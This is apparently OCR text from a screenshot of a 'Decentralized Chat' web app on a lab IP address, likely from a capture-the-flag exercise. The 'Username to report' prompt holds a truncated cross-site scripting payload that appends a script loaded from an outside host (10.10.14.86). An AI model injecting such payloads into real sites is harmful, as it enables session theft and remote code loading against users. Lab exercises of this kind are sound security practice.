 Chat - DBLC
Not secure
10.129.5.109/chat
10.129.5.109 says
Username to report
c='http://10.10.14.86/x'; document.body.appendChild(s);">
Cancel
OK
Decentralized Chat
Blockchain Chat
Report User
BOT
Hi, welcome to ou
and send a message. 😄
Only recent messages are shown in the history
Enter your message...
Send
Note: You can review our smart contracts anytime here